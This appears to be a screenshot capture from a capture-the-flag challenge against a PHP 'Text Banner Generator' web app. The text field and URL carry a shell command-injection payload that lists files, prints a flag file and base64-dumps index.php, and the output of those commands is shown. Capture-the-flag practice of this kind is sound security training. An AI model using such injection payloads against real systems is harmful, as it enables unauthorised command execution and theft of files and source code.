 Text Banner Generator
Not secure
ncsc.softether.net:20289/?text=%3B+ls%3B+cat+*.txt+%3B+echo+"<br+%2F><br+%2F>"%3B+base64+-w0+index.php
Text Banner Generator
; ls; cat *.txt ; echo "<br /><br />"; base64 -w0 index.php
Generate
index.php
never_gonna_give_you_flag.txt
style.css
NCSC{70bd2f3a95e84b56ac71a6a1ecf522f0}
PCFET0NUWVBFIGh0bWw+CjxodG1sIGxhbmc9ImVuIj4KPGhlYWQ+CiAgICA8bWV0YSBjaGFyc2V0PSJVVEYtOCI+CiAgICA8bWV0YSBuYW1lPS
Powered by PHP and figlet